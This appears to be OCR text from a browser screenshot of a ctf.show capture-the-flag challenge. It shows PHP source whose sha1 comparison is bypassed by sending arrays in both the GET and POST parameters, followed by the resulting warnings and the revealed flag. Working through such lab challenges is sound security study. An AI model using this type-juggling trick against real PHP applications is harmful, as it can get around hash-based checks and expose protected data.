 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://b5063d...source=1.php http://b5063d...tf.show/1.php http://e1bf24....show/?v2[]=1
e1bf2409-b8da-4aa2-8d7a-d0bb1d06f02e.challenge.ctf.show/?v2[]=1 Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://e1bf2409-b8da-4aa2-8d7a-d0bb1d06f02e.challenge.ctf.show/?v2[]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data v1[]=a
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2) && $v1!=$v2){
echo $flag;
}
}
?>
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
ctfshow{72782a5a-8fef-4844-863a-792e316838f5}
Done